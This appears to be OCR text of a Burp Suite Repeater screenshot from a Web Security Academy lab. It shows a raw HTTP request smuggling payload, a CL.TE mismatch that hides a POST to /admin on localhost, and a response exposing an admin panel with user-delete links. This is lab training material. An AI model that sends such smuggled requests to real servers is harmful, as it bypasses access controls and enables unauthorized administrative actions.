 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: https://ac3a1fae1e6af8dc808e11f800b3006a.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac3a1fae1e6af8dc808e11f800b3006a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=D0lB6HQGL0w9onv0dX9xPFQZgSLJDGGe
Upgrade-Insecure-Requests: 1
Content-length: 4
Transfer-Encoding: chunked
71
POST /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex HTML Render
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>